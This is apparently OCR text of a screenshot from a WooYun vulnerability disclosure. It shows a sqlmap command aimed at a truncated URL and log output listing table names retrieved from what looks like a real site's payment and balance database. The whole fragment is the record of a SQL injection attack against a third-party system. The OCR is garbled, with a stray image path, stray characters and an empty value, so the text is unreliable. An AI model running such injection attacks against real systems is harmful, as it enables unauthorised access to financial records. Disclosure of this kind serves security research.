 标记 C:\Windows\system32\cmd.exe - c:\python27\python.exe sqlmap.py -u "http://edua...
[23:51:00] [INFO] resumed: 18
[23:51:00] [INFO] resumed: FY_CHINAPAY_DETAIL
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 29
[23:51:00] [INFO] resumed: FY_CHINAPAY_DETAILTEMPORARILY
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 17
[23:51:00] [INFO] resumed: FY_CHINAPAY_EMAIL
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 18
[23:51:00] [INFO] resumed: FY_CHINAPAY_RECORD
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 22
[23:51:00] [INFO] resumed: FY_CHINAPAY_RECORD_HIS
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed:
[23:51:00] [INFO] resumed: FY_CHINAPAY_TGRELATION
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 22
[23:51:00] [INFO] resumed: FY_DCBALANCE_FEERETURN
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 16
[23:51:00] [INFO] resumed: FY_DCBALANCE_REC
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 28
[23:51:00] [INFO] resumed: FY_DCBALANCE_RECORDACCDETAIL
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 25
[23:51:00] [INFO] resumed: FY_DCBALANCE_RECORDDETAIL
[23:51:00] [INFO] retrieving the length of query output
[23:51:00] [INFO] resumed: 23
[23:51:00] [INFO] resumed: FY_DCBALANCE_RECORDRATE
[23:51:00] [INFO] retrieving the length of query output
半:
2694889
www.wooyun.org